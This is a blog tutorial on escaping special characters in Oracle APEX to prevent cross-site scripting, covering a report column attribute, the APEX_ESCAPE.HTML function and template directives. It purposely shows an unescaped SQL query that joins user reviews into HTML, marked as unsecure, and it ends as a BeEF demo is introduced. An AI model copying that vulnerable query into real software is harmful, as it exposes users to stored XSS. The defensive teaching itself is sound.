Oracle APEX - Escape Vulnerabilities

We all aim for visually appealing interfaces and accurate data in our reports. However, the reality is that sometimes our application data originates from sources beyond our control.
It's risky to assume that this data is clean and trustworthy. When users input data into a web form, there's always the potential for it to be malicious or improperly formatted.
This is why developers should never blindly trust user input. Instead, they must validate and sanitise it to ensure it aligns with expected criteria and is safe for use within the application. Failure to adhere to this principle can expose the application to various security vulnerabilities.
For instance, injection attacks like SQL injection or Cross-Site Scripting (XSS) can exploit the trust placed in user input, compromising the application's functionality and security.
In this blog, we'll delve into the second aspect and outline strategies for preventing it in Oracle APEX.
Let's Start Understanding What Are Special Characters
In the world of web development, special characters hold significant importance due to their hidden functionalities. These characters transcend mere visual representation on the screen; they carry specific instructions for web browsers.
For instance, characters like <
and >
signify the beginning and end of code blocks, such as <script>
.
However, if we fail to handle these special characters correctly, it can lead to unexpected behaviour on web pages. In the best-case scenario, this misinterpretation by the browser might result in glitches such as non-functional buttons or improperly displayed text. In the worst-case scenario, it could lead to a security issue.
To mitigate this risk, developers employ a technique called escaping. Escaping ensures that these special characters are interpreted as literal characters rather than activating their inherent functionalities.
What is Cross-Site Scripting?
XSS is a security vulnerability commonly found in web applications. It occurs when attackers inject malicious scripts, usually in the form of client-side code such as JavaScript, into web pages viewed by other users.
These scripts are then executed within the context of the victim's browser, allowing the attacker to steal sensitive information, manipulate the appearance of the page, or perform actions on behalf of the user without their consent.
This type of vulnerability typically arises when web applications fail to properly validate or sanitise user input, allowing attackers to insert their scripts into web pages that are viewed by other users.
A common example is a comment form, where malicious text containing a hidden script from user A may be displayed (and executed) when user B visits the page with the comments.
Oracle APEX and Security
Since version 5.0, the Oracle APEX Team has demonstrated a strong commitment to security. Protecting applications by default has been a top priority, and this commitment remains steadfast today.
It can be stated that when you generate a report using the Create Page Wizard in APEX, the resulting page is secure by default. However, there are instances where security measures might conflict with the visual or functional aspects of an application. In such cases, a developer may choose to reduce the level of security applied.
For instance, if you wish to incorporate custom HTML code into a report column or display Rich Text stored in the database, you may encounter vulnerabilities if not executed correctly.
However, with newer versions, APEX has introduced mechanisms that enable developers to manage these situations without compromising security. In the following sections, we will delve into three of them:
- The "Escape Special Characters" attribute
- The APEX_ESCAPE PL/SQL API
- Template Directives in HTML Expressions
"Escape Special Characters"
When working with Reports in APEX, you might notice a column attribute in the Security section called Escape Special Characters, which is enabled by default.

This attribute will escape special characters stored in that specific column, ensuring that the literal value is displayed and preventing unexpected behaviour in reports. As previously mentioned, neglecting to properly escape special characters can disrupt interpretation and create security vulnerabilities that are susceptible to exploitation by hackers.
A common case when disabling this feature is required is when using the APEX_ITEM
API to generate HTML items programmatically for instance in a classic report.

A common mistake related to these attributes is when developers directly embed HTML code within the SQL source of a report, requiring them to disable the 'Escape Special Characters' attribute to render the HTML content loaded with the page rather than literarily displaying it.
select ID,
NAME,
DESCRIPTION,
PRICE,
case
when RATING >= 4.5 then
'<span class="u-color-4-text">'|| REVIEW ||'</span>'
when RATING >= 4 then
'<span class="u-color-1-text">'|| REVIEW ||'</span>'
when RATING >= 3 then
'<span class="u-color-8-text">'|| REVIEW ||'</span>'
when RATING < 3 then
'<span class="u-color-9-text">'|| REVIEW ||'</span>'
end REVIEW,
RATING
from DEMO_MENU_ITEMS
Oracle APEX - Unsecure implementation of HTML code formatting within SQL code
Although the desired outcome is achieved, there exists a significant security risk that will be demonstrated later on.

Escaping Special Characters With PL/SQL API
As is typical in Oracle APEX, developers have a non-declarative option to achieve the same functionality as described below using the public PL/SQL API.
In this case, the APEX_ESCAPE package provides a diverse set of functions and procedures for manipulating strings in various ways.
Further details can be found in this documentation.
As an example, the function named HTML
within the package escapes characters that could potentially alter the context within an HTML environment.

This function serves to sanitise the data either before storing it into the database or before presenting it in any report or item, irrespective of its source.
To safely disable the "Escape Special Character" attribute, you can implement the HTML
function in your code.
select ID,
NAME,
DESCRIPTION,
PRICE,
case
when RATING >= 4.5 then
'<span class="u-color-4-text">'||apex_escape.html(REVIEW)||'</span>'
when RATING >= 4 then
'<span class="u-color-1-text">'||apex_escape.html(REVIEW)||'</span>'
when RATING >= 3 then
'<span class="u-color-8-text">'||apex_escape.html(REVIEW)||'</span>'
when RATING < 3 then
'<span class="u-color-9-text">'||apex_escape.html(REVIEW)||'</span>'
end REVIEW,
RATING
from DEMO_MENU_ITEMS
Oracle APEX - Secure implementation of HTML code formatting within SQL code
Once again, the desired outcome is achieved, but this time with the added security measure of escaping potential malicious code originating from an untrusted source.

Template Directives
First introduced in Oracle APEX 20.2, Template directives have become a powerful and secure method for controlling column formatting using substitution strings and a capable yet limited logic.
Previously limited mainly to Classic Report Columns, Template directives in the latest version now extend to numerous components such as Interactive Grids, reports, and email templates. They can operate either on the server or client-side, depending on the component.
Following up on the previous example, we can enhance our implementation by utilizing the HTML Expression attribute and template directives keeping our SQL code simple and clean.
select ID,
NAME,
DESCRIPTION,
PRICE,
REVIEW,
RATING
from DEMO_MENU_ITEMS
Oracle APEX - Simple SQL code with no HTML
In this case, it's essential to keep our "Escape Special Characters" attribute turned ON. With this approach, HTML formatting will be implemented using server-side Template Directives.
Here's an example of Directives that would achieve the desired result in a proper manner:
{case RATING/}
{when 5/}
<span class="u-color-5-text">#REVIEW#</span>
{when 4/}
<span class="u-color-2-text">#REVIEW#</span>
{when 3/}
<span class="u-color-7-text">#REVIEW#</span>
{when 2/}
<span class="u-color-9-text">#REVIEW#</span>
{when 1/}
<span class="u-color-9-text">#REVIEW#</span>
{otherwise/}
<span class="u-color-5-text">#REVIEW#</span>
{endcase/}
Oracle APEX - Template directive sample CASE statement
So, we configure the HTML Expression attribute of the RATING
column with the appropriate directive:

Once again, HTML/CSS formatting is applied, while script tags are escaped due to the Escape Special Characters option being enabled.

For further exploration of Template Directives, I suggest referring to the Universal Theme documentation.
XSS Demo
To illustrate the significance of escaping special characters and the associated risks, let's employ the previous example in an Interactive Report with a Form, utilising SQL code similar to the example below:
select ID,
NAME,
DESCRIPTION,
PRICE,
case
when RATING >= 4.5 then
'<span class="u-color-4-text">'||REVIEW||'</span>'
when RATING >= 4 then
'<span class="u-color-1-text">'||REVIEW||'</span>'
when RATING >= 3 then
'<span class="u-color-8-text">'||REVIEW||'</span>'
when RATING < 3 then
'<span class="u-color-9-text">'||REVIEW||'</span>'
end REVIEW,
RATING
from DEMO_MENU_ITEMS
Oracle APEX - Unsecure implementation of HTML code formatting within SQL code
Now, I will get the result as in the image below, since the Escape Special Characters option is enabled by default.

As you can notice from the image above, all HTML code is escaped and not interpreted by the browser, but simply displayed as text.
As stated above, to force the browser to interpret that code, the simplest but incorrect approach is to disable 'Escape Special Characters'. This action would result in a colourful report.

Even though the result is desirable, there is a crucial fact that we shouldn't overlook: the REVIEW
column contains data submitted by users. As mentioned before, data submitted by users should not be trusted.
Therefore, this approach is not safe, as a simple bit of malicious JavaScript
code could be embedded within a user-submitted review. This code would then be executed on other users' browsers, posing a security risk.
I will showcase the potential implications of decreasing security with the aid of a widely recognised open-source penetration testing tool known as the Browser Exploitation Framework, or BeEF for shorter.
